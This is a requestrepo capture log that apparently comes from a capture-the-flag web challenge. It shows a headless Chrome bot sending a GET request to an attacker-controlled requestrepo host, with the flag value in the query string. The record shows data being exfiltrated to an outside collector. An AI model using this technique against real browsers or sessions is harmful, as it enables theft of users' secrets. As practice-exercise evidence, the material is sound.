 Delete all requests
Requests (2) HTTP DNS
DNS YdpaegF3.requEstrePo.CO...
172.253.4.28 2025/5/6 22:00:23
GET /?flag=flag%7Bexample_fl...
156.238.233.93 2025/5/6 22:00:23
Requests Response DNS
ydpaegf3.requestre
Request Details
Request Type HTTPS/1.1 GET
URL https://ydpaegf3.requestrepo.com/?flag=flag%7Bexample_flag%7D
Sender 156.238.233.93:43438
Country HK (IP Geolocation by DB-IP)
Date 2025/5/6 22:00:23
Path /
Query string ?flag=flag%7Bexample_flag%7D
Fragment
Headers
host ydpaegf3.requestrepo.com
connection keep-alive
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrom
sec-ch-ua "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile ?0
accept */*
origin http://localhost:8989
sec-fetch-site cross-site
sec-fetch-mode cors
sec-fetch-dest empty